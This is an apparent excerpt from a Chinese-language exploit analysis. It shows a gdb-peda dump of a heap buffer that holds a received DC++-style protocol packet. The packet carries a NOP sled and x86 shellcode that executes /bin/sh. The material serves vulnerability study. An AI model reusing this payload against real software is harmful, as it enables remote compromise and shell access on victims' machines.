
可以看到，此时堆0x08066a00位置接收了数据包并且进行了保
存，查看一下这个堆中的内容。
gdb-peda$ x/100x 0x08066a00

0x8066a00 <buf>:	0x70755324	0x74726f70	0x73552073	0x206f6c6c

0x8066a10 <buf+16>:	0x20325049	0x63726165	0x505a2068	0x7c203065

0x8066a20 <buf+32>:	0x79654b24	0x56247c61	0x64696c61	0x4e657461

0x8066a30 <buf+48>:	0x206b6369	0x72656950	0x247c6572	0x206e6556

0x8066a40 <buf+64>:	0x30302c31	0x247c3139	0x4e000147	0x4c6b633b

0x8066a50 <buf+80>:	0x7c747369	0x49794d24	0x204f464e	0x4c4c4124

0x8066a60 <buf+96>:	0x65695020	0x20657272	0x9090654a	0x90909090

0x8066a70 <buf+112>:	0x90909090	0x90909090	0x90909090	0x90909090

0x8066a80 <buf+128>:	0x90909090	0x90909090	0x6850c031	0x68732f2f

0x8066a90 <buf+144>:	0x69622f68	0x31e3896e	0x6aca89c9	0x80cd580b

0x8066aa0 <buf+160>:	0x90909090	0x90909090	0x90909090	0x90909090

0x8066ab0 <buf+176>:	0x90909090	0x90909090	0x90909090	0x90909090

0x8066ac0 <buf+192>:	0x90909090	0x90909090	0x3c619090	0x794d243c
